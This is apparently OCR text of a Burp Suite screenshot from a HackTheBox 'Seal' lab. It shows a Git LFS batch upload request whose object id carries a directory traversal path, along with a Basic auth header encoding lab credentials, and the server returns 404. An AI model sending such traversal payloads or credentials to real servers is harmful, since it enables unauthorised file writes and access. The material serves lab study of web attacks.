 Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > 
Request Response INSPECTOR
Pretty Raw \n Actions Pretty Raw Render \n Actions
Query Paramete
Request Cookies
Request Headers
Response Heade
1 POST /git/root/seal_market.git/info/lfs/objects/batc HTTP/1.1
2 Host: seal.htb:8080
3 Accept: application/vnd.git-lfs+json
4 Content-Type: application/vnd.git-lfs+json
5 User-Agent: a-git-
6 Authorization: Basic bHVpczo0Mk1ySEJmKno4e1ol
7 Connection: close
8 Content-Length: 171
9
10 {
11 "operation":"upload",
12 "transfers":[
"basic"
],
13 "objects":[
14 {
15 "oid":"..\\..\\..\\..\\..\\..\\..\\temp\\test.txt",
16 "size":6
17 }
18 ]
19 }
1 HTTP/1.1 404 Not Found
2 Connection: close
3 Cache-Control: must-revalidate,no-cache,no-store
4
5